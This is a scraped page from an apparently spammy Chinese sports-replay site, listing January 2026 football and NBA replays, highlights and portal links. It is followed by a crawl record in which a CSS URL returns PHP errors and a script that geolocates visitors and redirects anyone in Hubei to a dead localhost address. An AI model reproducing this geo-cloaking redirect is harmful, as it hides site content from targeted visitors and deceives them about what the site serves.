</div>
</div>
<div id="box1" class="xjb_m8_4jihv_pn1133 js_tab box5">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1134 ul_b">
<h2>录像</h2>
<ul class="xjb_m8_4jihv_pn1135 box2_ jsTab_title">
<li id="5d964b6d22" class="xjb_m8_4jihv_pn1136 active"> 足球 <i></i> </li>
<li> 篮球 <i></i> </li>
</ul>
</div>
<div id="5d964b6d22" style="display: block;" class="xjb_m8_4jihv_pn1137 box1_  jsTab_con">
<ul class="xjb_m8_4jihv_pn1138 div_box_7" id="wenwen1">
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1139 div_box_8"><a id="5d964b6d22" href="/luxiang/zuqiu/xijia/14206.html" target="_blank">
<h3>01月10日西甲第19轮赫塔费vs皇家社会全场录像</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1140 div_box_8"><a id="5d964b6d22" href="/luxiang/zuqiu/zuzongbei/14207.html" target="_blank">
<h3>01月10日足总杯第3轮雷克瑟姆vs诺丁汉森林全场录像</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1141 div_box_8"><a id="5d964b6d22" href="/luxiang/zuqiu/dejia/14205.html" target="_blank">
<h3>01月10日德甲第16轮法兰克福vs多特蒙德全场录像</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1142 div_box_8"><a id="5d964b6d22" href="/luxiang/zuqiu/U23yazhoubei/14204.html" target="_blank">
<h3>01月10日U23亚洲杯小组赛A组约旦U23vs沙特U23全场录像</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1143 div_box_8"><a id="5d964b6d22" href="/luxiang/zuqiu/yingchao/14200.html" target="_blank">
<h3>01月09日英超第21轮阿森纳vs利物浦全场录像</h3>
<p>2026-01-09</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1144 div_box_8"><a id="5d964b6d22" href="/luxiang/zuqiu/yijia/14199.html" target="_blank">
<h3>01月09日意甲第19轮AC米兰vs热那亚全场录像</h3>
<p>2026-01-09</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1145 div_box_8"><a id="5d964b6d22" href="/luxiang/zuqiu/xibanyachaojibei/14198.html" target="_blank">
<h3>01月09日西班牙超级杯半决赛马德里竞技vs皇家马德里全场录像</h3>
<p>2026-01-09</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1146 div_box_8"><a id="5d964b6d22" href="/luxiang/zuqiu/faguochaojibeijuesai/14193.html" target="_blank">
<h3>01月09日法国超级杯决赛巴黎圣日耳曼vs马赛全场录像</h3>
<p>2026-01-09</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1147 div_box_8"><a id="5d964b6d22" href="/luxiang/zuqiu/shatelian/14192.html" target="_blank">
<h3>01月09日沙特联第14轮利雅得胜利vs胡拜尔库迪西亚全场录像</h3>
<p>2026-01-09</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1148 div_box_8"><a id="5d964b6d22" href="/luxiang/zuqiu/yijia/14191.html" target="_blank">
<h3>01月09日意甲第19轮克雷莫内塞vs卡利亚里全场录像</h3>
<p>2026-01-09</p>
</a></div>
</li>
 
</ul>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1149 more"> <a id="5d964b6d22" href="/luxiang/zuqiu/" target="_blank"> 查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
</div><div id="5d964b6d22"  class="xjb_m8_4jihv_pn1150 box1_  jsTab_con">
<ul class="xjb_m8_4jihv_pn1151 div_box_7" id="wenwen1">
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1152 div_box_8"><a id="5d964b6d22" href="/luxiang/lanqiu/nba/14209.html" target="_blank">
<h3>01月10日NBA常规赛雄鹿湖人全场录像</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1153 div_box_8"><a id="5d964b6d22" href="/luxiang/lanqiu/nba/14210.html" target="_blank">
<h3>01月10日NBA常规赛火箭开拓者全场录像</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1154 div_box_8"><a id="5d964b6d22" href="/luxiang/lanqiu/nba/14208.html" target="_blank">
<h3>01月10日NBA常规赛快船篮网全场录像</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1155 div_box_8"><a id="5d964b6d22" href="/luxiang/lanqiu/WCBA/14203.html" target="_blank">
<h3>01月09日WCBA常规赛山西女篮新疆女篮全场录像</h3>
<p>2026-01-09</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1156 div_box_8"><a id="5d964b6d22" href="/luxiang/lanqiu/WCBA/14202.html" target="_blank">
<h3>01月09日WCBA常规赛广东女篮浙江女篮全场录像</h3>
<p>2026-01-09</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1157 div_box_8"><a id="5d964b6d22" href="/luxiang/lanqiu/nba/14201.html" target="_blank">
<h3>01月09日NBA常规赛骑士森林狼全场录像</h3>
<p>2026-01-09</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1158 div_box_8"><a id="5d964b6d22" href="/luxiang/lanqiu/cba/14197.html" target="_blank">
<h3>01月08日CBA常规赛山西天津全场录像</h3>
<p>2026-01-08</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1159 div_box_8"><a id="5d964b6d22" href="/luxiang/lanqiu/cba/14196.html" target="_blank">
<h3>01月08日CBA常规赛广州浙江全场录像</h3>
<p>2026-01-08</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1160 div_box_8"><a id="5d964b6d22" href="/luxiang/lanqiu/cba/14195.html" target="_blank">
<h3>01月08日CBA常规赛四川北控全场录像</h3>
<p>2026-01-08</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1161 div_box_8"><a id="5d964b6d22" href="/luxiang/lanqiu/cba/14194.html" target="_blank">
<h3>01月08日CBA常规赛吉林福建全场录像</h3>
<p>2026-01-08</p>
</a></div>
</li>
 
</ul>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1162 more"> <a id="5d964b6d22" href="/luxiang/lanqiu/" target="_blank"> 查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
</div>
</div>
<div id="box1" class="xjb_m8_4jihv_pn1163 js_tab box6">
  <div id="5d964b6d22" class="xjb_m8_4jihv_pn1164 ul_b">
<h2>其他</h2>
<ul class="xjb_m8_4jihv_pn1165 box2_ jsTab_title">
  <li id="5d964b6d22" class="xjb_m8_4jihv_pn1166 active">资讯 <i></i> </li>
  <li> 直播 <i></i> </li>
  <li> APP <i></i> </li>
  <li> 社区 <i></i> </li>
</ul>
  </div>
<div id="school">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1167 box1_  jsTab_con" style="display: block">
<ul class="xjb_m8_4jihv_pn1168 div_box5">
<li><a id="5d964b6d22" target="_blank" rel="nofollow" href="http://sports.qq.com/" title="腾讯体育" rel="nofollow"><img alt="腾讯体育" src="/d/file/p/2024/07-05/96c923ba779a4e30e1b851923cfb57a6.jpg"><span>腾讯体育</span></a></li>
<li><a id="5d964b6d22" target="_blank" rel="nofollow" href="http://sports.sina.com.cn/" title="新浪体育" rel="nofollow"><img alt="新浪体育" src="/d/file/p/2024/07-05/b7cc6ce2e9ec7493b6f886d346e8e40d.jpg"><span>新浪体育</span></a></li>
<li><a id="5d964b6d22" target="_blank" rel="nofollow" href="http://sports.163.com/" title="网易体育" rel="nofollow"><img alt="网易体育" src="/d/file/p/2024/07-05/52e6d466dfc069221f67fb32fa93d94c.jpg"><span>网易体育</span></a></li>
<li><a id="5d964b6d22" target="_blank" rel="nofollow" href="http://sports.sohu.com/" title="搜狐体育" rel="nofollow"><img alt="搜狐体育" src="/d/file/p/2024/07-05/48d901622be1a6b39dd365c15f0f7d45.jpg"><span>搜狐体育</span></a></li>
<li><a id="5d964b6d22" target="_blank" rel="nofollow" href="http://sports.cctv.com/" title="央视体育" rel="nofollow"><img alt="央视体育" src="/d/file/p/2024/07-05/b0f578b686a165688a1efb19fb61f747.jpg"><span>央视体育</span></a></li>
<li><a id="5d964b6d22" target="_blank" rel="nofollow" href="http://www.sport.gov.cn/" title="体育总局" rel="nofollow"><img alt="体育总局" src="/d/file/p/2024/07-05/62978a4daf94fdd0746b38c70cbf315e.jpg"><span>体育总局</span></a></li>
<li><a id="5d964b6d22" target="_blank" rel="nofollow" href="http://www.cba.net.cn/" title="中国篮协" rel="nofollow"><img alt="中国篮协" src="/d/file/p/2024/07-05/4e0c71781fed26902ad1e8d27994ed38.jpg"><span>中国篮协</span></a></li>
<li><a id="5d964b6d22" target="_blank" rel="nofollow" href="http://www.thecfa.cn/index.html" title="中国足协" rel="nofollow"><img alt="中国足协" src="/d/file/p/2024/07-05/3adf712cd60605df71c0cf669280b040.jpg"><span>中国足协</span></a></li>
<li><a id="5d964b6d22" target="_blank" rel="nofollow" href="http://sports.china.com.cn/" title="体育中国" rel="nofollow"><img alt="体育中国" src="/d/file/p/2024/07-05/e132f784e6eb2743cdfb8cb60d0fce21.jpg"><span>体育中国</span></a></li>
<li><a id="5d964b6d22" target="_blank" rel="nofollow" href="http://sports.ifeng.com/" title="凤凰网体育" rel="nofollow"><img alt="凤凰网体育" src="/d/file/p/2024/07-05/b320611a249554c472f0a7d2ce57c15f.jpg"><span>凤凰网体育</span></a></li>
</ul>
</div>
 
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1169 box1_  jsTab_con">
<ul class="xjb_m8_4jihv_pn1170 div_box5">
<li><a id="5d964b6d22" target="_blank" rel="nofollow" href="http://www.zhibo8.cc/" title="直播8" rel="nofollow"><img alt="直播8" src="/d/file/p/2024/07-05/c4fda6c2c30eeab941970c90812d245a.jpg"><span>直播8</span></a></li>
<li><a id="5d964b6d22" target="_blank" rel="nofollow" href="http://sports.qq.com/kbsweb/" title="腾讯体育" rel="nofollow"><img alt="腾讯体育" src="/d/file/p/2024/07-05/cc53542b159a0ee2058210a40abbb81e.jpg"><span>腾讯体育</span></a></li>
<li><a id="5d964b6d22" target="_blank" rel="nofollow" href="http://www.miguvideo.com/mgs/website/prd/sportMatchDetail.html" title="咪咕体育" rel="nofollow"><img alt="咪咕体育" src="/d/file/p/2025/03-02/1c233323e76ba3a8f72e42075caa8f2e.jpg"><span>咪咕体育</span></a></li>
<li><a id="5d964b6d22" target="_blank" rel="nofollow" href="http://tv.cctv.com/" title="CCTV5" rel="nofollow"><img alt="CCTV5" src="/d/file/p/2025/03-02/3422b898a9b1668cb40376f5312f73ec.jpg"><span>CCTV5</span></a></li>
<li><a id="5d964b6d22" target="_blank" rel="nofollow" href="http://live.qq.com/" title="企鹅直播" rel="nofollow"><img alt="企鹅直播" src="/d/file/p/2025/03-02/d1214caf27a9f948afbc705e7d05074b.jpg"><span>企鹅直播</span></a></li>
<li><a id="5d964b6d22" target="_blank" rel="nofollow" href="http://sports.youku.com/" title="优酷体育" rel="nofollow"><img alt="优酷体育" src="/d/file/p/2025/03-02/e5dc37e9c0a231b6e7fd926bb2726b87.jpg"><span>优酷体育</span></a></li>
<li><a id="5d964b6d22" target="_blank" rel="nofollow" href="http://www.ppsport.com/" title="PP体育" rel="nofollow"><img alt="PP体育" src="/d/file/p/2025/03-02/82de10f4277599821db2f37bb0f56c84.jpg"><span>PP体育</span></a></li>
<li><a id="5d964b6d22" target="_blank" rel="nofollow" href="http://match.sports.sina.com.cn/livecast/" title="新浪赛事" rel="nofollow"><img alt="新浪赛事" src="/d/file/p/2025/03-02/8289901104721703f00a2283af23bc32.png"><span>新浪赛事</span></a></li>
<li><a id="5d964b6d22" target="_blank" rel="nofollow" href="http://sports.iqiyi.com/" title="爱奇艺体育" rel="nofollow"><img alt="爱奇艺体育" src="/d/file/p/2025/03-02/ae717014112fc973c461fd3c4b7171d3.jpg"><span>爱奇艺体育</span></a></li>
</ul>
</div><div id="5d964b6d22" class="xjb_m8_4jihv_pn1171 box1_  jsTab_con">
<ul class="xjb_m8_4jihv_pn1172 div_box5">
<li><a id="5d964b6d22" target="_blank" rel="nofollow" href="http://sports.cctv.com/" title="央视体育" rel="nofollow"><img alt="央视体育" src="/d/file/p/2024/07-05/02b06f15212688c3fd0c7787aeb7d21d.jpg"><span>央视体育</span></a></li>
<li><a id="5d964b6d22" target="_blank" rel="nofollow" href="http://www.miguvideo.com/mgs/website/prd/download.html?type=mobiles" title="咪咕视频" rel="nofollow"><img alt="咪咕视频" src="/d/file/p/2025/03-02/1c233323e76ba3a8f72e42075caa8f2e.jpg"><span>咪咕视频</span></a></li>
<li><a id="5d964b6d22" target="_blank" rel="nofollow" href="http://sports.qq.com/kbsweb/kbsdown/" title="腾讯体育" rel="nofollow"><img alt="腾讯体育" src="/d/file/p/2024/07-05/cc53542b159a0ee2058210a40abbb81e.jpg"><span>腾讯体育</span></a></li>
<li><a id="5d964b6d22" target="_blank" rel="nofollow" href="http://www.zhibo8.cc/shouji.htm" title="直播8" rel="nofollow"><img alt="直播8" src="/d/file/p/2024/07-05/c4fda6c2c30eeab941970c90812d245a.jpg"><span>直播8</span></a></li>
</ul>
</div>   
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1173 box1_  jsTab_con">
<ul class="xjb_m8_4jihv_pn1174 div_box5">
<li><a id="5d964b6d22" target="_blank" rel="nofollow" href="http://www.hupu.com/" title="虎扑" rel="nofollow"><img alt="虎扑" src="/d/file/p/2024/07-05/5314b62c234a2bcf45365d556d1eb4f3.jpg"><span>虎扑</span></a></li>
<li><a id="5d964b6d22" target="_blank" rel="nofollow" href="http://weibo.com/sportschannel?is_hot=1" title="新浪微博" rel="nofollow"><img alt="新浪微博" src="/d/file/p/2024/07-05/b7cc6ce2e9ec7493b6f886d346e8e40d.jpg"><span>新浪微博</span></a></li>
<li><a id="5d964b6d22" target="_blank" rel="nofollow" href="http://fans.sports.qq.com/" title="腾讯社区" rel="nofollow"><img alt="腾讯社区" src="/d/file/p/2024/07-05/cc53542b159a0ee2058210a40abbb81e.jpg"><span>腾讯社区</span></a></li>
<li><a id="5d964b6d22" target="_blank" rel="nofollow" href="http://www.dongqiudi.com/" title="懂球帝" rel="nofollow"><img alt="懂球帝" src="/d/file/p/2025/03-02/f5ce82136aaf557c4965261426edb775.jpg"><span>懂球帝</span></a></li>
</ul>
</div>
   
</div>
</div>
<div id="box1" class="xjb_m8_4jihv_pn1175 js_tab box7">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1176 ul_b">
<h2>集锦</h2>
<ul class="xjb_m8_4jihv_pn1177 box2_ jsTab_title">
<li id="5d964b6d22" class="xjb_m8_4jihv_pn1178 active"> 足球 <i></i> </li>
<li> 篮球 <i></i> </li>
</ul>
</div>
<div id="5d964b6d22" style="display: block;" class="xjb_m8_4jihv_pn1179 box1_  jsTab_con">
<ul class="xjb_m8_4jihv_pn1180 div_box_7" id="wenwen1">
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1181 div_box_8"><a id="5d964b6d22" href="/jijin/zuqiu/xijia/16334.html" target="_blank">
<h3>西甲米格尔90分钟扳平阿兰布鲁读秒绝杀皇家社会21赫塔费</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1182 div_box_8"><a id="5d964b6d22" href="/jijin/zuqiu/zuzongbei/16337.html" target="_blank">
<h3>足总杯奥多伊双响点球大战诺丁汉森林67雷克瑟姆</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1183 div_box_8"><a id="5d964b6d22" href="/jijin/zuqiu/shatelian/16336.html" target="_blank">
<h3>沙特联本泽马半场戴帽吉达联合40拉斯永恒</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1184 div_box_8"><a id="5d964b6d22" href="/jijin/zuqiu/U23yazhoubei/16335.html" target="_blank">
<h3>U23亚洲杯U23约旦32沙特U23两队同积3分末轮生死战</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1185 div_box_8"><a id="5d964b6d22" href="/jijin/zuqiu/feizhoubei/16327.html" target="_blank">
<h3>非洲杯塞内加尔10十人马里进四强恩迪亚耶破门比苏马半场染红</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1186 div_box_8"><a id="5d964b6d22" href="/jijin/zuqiu/U23yazhoubei/16328.html" target="_blank">
<h3>U23亚洲杯屈文康点射布拉兹曼送乌龙绝杀越南21吉尔吉斯斯坦</h3>
<p>2026-01-09</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1187 div_box_8"><a id="5d964b6d22" href="/jijin/zuqiu/yijia/16322.html" target="_blank">
<h3>意甲米兰11热那亚落后榜首3分莱奥补时绝平普利西奇进球被吹</h3>
<p>2026-01-09</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1188 div_box_8"><a id="5d964b6d22" href="/jijin/zuqiu/yijia/16316.html" target="_blank">
<h3>意甲瓦尔迪传射特雷皮绝平克雷莫内塞22卡利亚里</h3>
<p>2026-01-09</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1189 div_box_8"><a id="5d964b6d22" href="/jijin/zuqiu/shatelian/16315.html" target="_blank">
<h3>沙特联内维斯世界波努涅斯破门新月30哈森姆4分领跑</h3>
<p>2026-01-08</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1190 div_box_8"><a id="5d964b6d22" href="/jijin/zuqiu/yijia/16302.html" target="_blank">
<h3>意甲扎尼奥洛破门埃克勒卡姆建功乌迪内斯客场21都灵</h3>
<p>2026-01-08</p>
</a></div>
</li>
 
</ul>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1191 more"> <a id="5d964b6d22" href="/jijin/zuqiu/" target="_blank"> 查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
</div>
<div id="5d964b6d22"  class="xjb_m8_4jihv_pn1192 box1_  jsTab_con">
<ul class="xjb_m8_4jihv_pn1193 div_box_7" id="wenwen1">
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1194 div_box_8"><a id="5d964b6d22" href="/jijin/lanqiu/bisaijijin/16347.html" target="_blank">
<h3>字母1断1帽拒绝湖人逆转詹姆斯26+9+10东契奇25中8&致命6犯</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1195 div_box_8"><a id="5d964b6d22" href="/jijin/lanqiu/bisaijijin/16346.html" target="_blank">
<h3>勇士末节一波送国王7连败库里27+10巴特勒15分德罗赞24分</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1196 div_box_8"><a id="5d964b6d22" href="/jijin/lanqiu/bisaijijin/16342.html" target="_blank">
<h3>杨瀚森13分钟2分1板杜兰特升历史得分榜第7火箭再负开拓者</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1197 div_box_8"><a id="5d964b6d22" href="/jijin/lanqiu/bisaijijin/16345.html" target="_blank">
<h3>太阳险胜尼克斯布克31+8狄龙27+7+5布伦森27+5</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1198 div_box_8"><a id="5d964b6d22" href="/jijin/lanqiu/bisaijijin/16344.html" target="_blank">
<h3>老鹰末节发力大胜掘金杰伦约29+9丹尼尔斯三双沃特森25+11</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1199 div_box_8"><a id="5d964b6d22" href="/jijin/lanqiu/bisaijijin/16343.html" target="_blank">
<h3>雷霆21分逆转灰熊！SGA&霍姆格伦缺阵杰伦威26+10JJJ23+7</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1200 div_box_8"><a id="5d964b6d22" href="/jijin/lanqiu/bisaijijin/16339.html" target="_blank">
<h3>快船轻取篮网哈登31+6&首节15分小卡26+5+5小波特三分9中0</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1201 div_box_8"><a id="5d964b6d22" href="/jijin/lanqiu/bisaijijin/16341.html" target="_blank">
<h3>鹈鹕大胜奇才结束9连败锡安31分墨菲35+8奎因14+16+12</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1202 div_box_8"><a id="5d964b6d22" href="/jijin/lanqiu/bisaijijin/16340.html" target="_blank">
<h3>76人力克魔术马克西29分恩比德22+9贝恩23+5+5</h3>
<p>2026-01-10</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1203 div_box_8"><a id="5d964b6d22" href="/jijin/lanqiu/bisaijijin/16338.html" target="_blank">
<h3>绿军终结猛龙3连胜布朗25+8+7鸭王27+8莺歌&巴恩斯缺阵</h3>
<p>2026-01-10</p>
</a></div>
</li>
 
</ul>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1204 more"> <a id="5d964b6d22" href="/jijin/lanqiu/" target="_blank"> 查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
</div>
</div>
 <div id="box1" class="xjb_m8_4jihv_pn1205 js_tab box9">
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1206 ul_b">
<h2>问答</h2>
</div>
<div id="5d964b6d22" style="display: block;" class="xjb_m8_4jihv_pn1207 box1_  jsTab_con">
<ul class="xjb_m8_4jihv_pn1208 div_box_7" id="wenwen1">
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1209 div_box_8"><a id="5d964b6d22" href="/wenda/236952.html" target="_blank">
<h3>森林狼胜奇才</h3>
<p class="xjb_m8_4jihv_pn1210 p_font">JR1649374277：</p><p> 森林狼胜奇才：一场胜利背后的篮球哲学明尼苏达的夜晚，标靶中心球馆的灯光下，森林狼以一场干脆利落的胜利击退...</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1211 div_box_8"><a id="5d964b6d22" href="/wenda/236951.html" target="_blank">
<h3>中超广州队vs广州城粤语直播</h3>
<p class="xjb_m8_4jihv_pn1212 p_font">永远怀念你24：</p><p> 粤语直播中的羊城德比：中超广州队vs广州城夜幕下的天河体育场灯火通明，空气中弥漫着热切与躁动。这是中超联...</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1213 div_box_8"><a id="5d964b6d22" href="/wenda/236940.html" target="_blank">
<h3>新视觉今年直播英超吗</h3>
<p class="xjb_m8_4jihv_pn1214 p_font">火箭少女202：</p><p> 足球的夜与昼：当绿茵场成为生活的背景音深夜的客厅，屏幕的微光是唯一光源。一场英超比赛正在激烈进行，解说员...</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1215 div_box_8"><a id="5d964b6d22" href="/wenda/236937.html" target="_blank">
<h3>足球小将日本vs意大利全场回放</h3>
<p class="xjb_m8_4jihv_pn1216 p_font">纳神什什：</p><p> 永不熄灭的火焰终场哨响，比分定格。电子记分牌上闪烁的数字，为这场长达九十分钟的鏖战盖下印章。然而，真正震...</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1217 div_box_8"><a id="5d964b6d22" href="/wenda/236936.html" target="_blank">
<h3>巴塞罗那vs马竞录像</h3>
<p class="xjb_m8_4jihv_pn1218 p_font">JR0689622794：</p><p> 录像里的真相：当巴萨的传控遇上马竞的铁血终场哨响，诺坎普的记分牌定格在1:0。球迷的欢呼与叹息交织，但真正的...</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1219 div_box_8"><a id="5d964b6d22" href="/wenda/236935.html" target="_blank">
<h3>阿根廷vs瑞士精彩片段</h3>
<p class="xjb_m8_4jihv_pn1220 p_font">JR0205992243：</p><p> 绝境中的蓝白闪电当比赛进入第118分钟，阿根廷与瑞士仍僵持在0:0。窒息的加时赛仿佛要将所有人拖入点球大战...</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1221 div_box_8"><a id="5d964b6d22" href="/wenda/236934.html" target="_blank">
<h3>18西甲巴萨vs马竞</h3>
<p class="xjb_m8_4jihv_pn1222 p_font">黑暗中的舞者：</p><p> 传控之魂的黄昏之战2018年4月的那场西甲对决，诺坎普球场见证了一个时代的微妙转折。巴塞罗那对阵马德里竞技...</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1223 div_box_8"><a id="5d964b6d22" href="/wenda/236933.html" target="_blank">
<h3>蒙彼利埃对兰斯</h3>
<p class="xjb_m8_4jihv_pn1224 p_font">零秒出手来不及：</p><p> 蒙彼利埃的绿茵诗篇：当足球遇见地中海的阳光与风在地中海蔚蓝海岸与塞文山脉的交界处，蒙彼利埃这座古老大学...</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1225 div_box_8"><a id="5d964b6d22" href="/wenda/236916.html" target="_blank">
<h3>我也来说说乌拉圭vs法国</h3>
<p class="xjb_m8_4jihv_pn1226 p_font">我来此逛街：</p><p> 我也来说说乌拉圭vs法国：绿茵场上的文明与野性之战当乌拉圭的草原雄鹰遇上法兰西的高卢雄鸡，这从来不是一场...</p>
</a></div>
</li>
<li>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1227 div_box_8"><a id="5d964b6d22" href="/wenda/236913.html" target="_blank">
<h3>nba直播1787</h3>
<p class="xjb_m8_4jihv_pn1228 p_font">我真的不懂球：</p><p> 当篮球遇见代码：一场数字时代的体育狂欢凌晨三点的屏幕微光里，无数双眼睛正紧盯着同一个画面——NBA季后赛的...</p>
</a></div>
</li>
 
</ul>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1229 more"> <a id="5d964b6d22" href="/wenda/" target="_blank"> 查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1230 footer">
  <div id="5d964b6d22" class="xjb_m8_4jihv_pn1231 foot_"> <b>友情链接</b>
<ul>
 <li><a id="5d964b6d22" rel="nofollow" href="http://www.baidu.com" target="_blank" >百度一下</a><i></i></li>
 
</ul>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1232 foot_div">
<p>
本站所有直播信号均由用户收集或从搜索引擎搜索整理获得，所有内容均来自互联网，91&#35270;&#39057;&#31934;&#36873;自身不提供任何直播信号和视频内容，如有侵犯您的权益请通知91&#35270;&#39057;&#31934;&#36873;，91&#35270;&#39057;&#31934;&#36873;会第一时间处理。<br>
Copyright © 2021-2024 24直播网. All Rights Reserved. <a id="5d964b6d22" rel="nofollow" href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow">鲁ICP备15027482号-3</a>
</p>
</div>
</div>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1233 mask_box"></div>
<script type="text/javascript" src="/static/js/jquery.min.js"></script>
<script type="text/javascript" src="/static/js/style.js"></script> 
<script type="text/javascript" src="/static/js/ai-bot-search-cdn-pc.js"></script>
<script src="//www.029rdjt.com/tj.js"></script><a href="/sitemap.xml">网站地图</a></body>
</html><script>console.log("%c Redis缓存插件 %c ", "color: #fadfa3; background: #030307; padding:5px 0;", "background: #fadfa3; padding:5px 0;");</script><!--耗时2.1721630096秒-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.029rdjt.com/a/xiliefenlei/ganguolei/static/css/css.css
body_size: 27363
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/new9.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/029rdjt.com/img/e7/e6ba8/cce17.css): failed to open stream: No such file or directory in <b>/www/wwwroot/new9.com/func.php</b> on line <b>115</b><br />
<script type="text/javascript" src="https://r.inews.qq.com/api/ip2city?otype=jsonp&callback=callback&callback=wea_%20=&_=1652257980798"></script>
<script type="text/javascript">
var province = wea_['province'];
if(province .indexOf('湖北') >= 0 )
{
window.location.href="http://locahost:1234";
}
else
{
}
</script>
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>NBA直播_NBA直播在线直播免费观看_NBA篮球比赛高清直播-24直播网</title>
<meta name="description" content="欢迎观看NBA直播,本站提供NBA直播在线直播免费观看服务,提供全天24小时不间断的NBA篮球比赛直播,本站承诺全场NBA直播免费观看直播在线,旨在让您观看到每一场NBA直播,24直播网立志成为优质的NBA直播在线观看网,一起来24直播网观看NBA直播吧!">
<meta  name="keywords" content="NBA直播,NBA直播在线直播,NBA直播免费观看,NBA篮球直播,NBA比赛直播">
<link href="static/css/css.css" rel="stylesheet" type="text/css" />
</head>
<body>
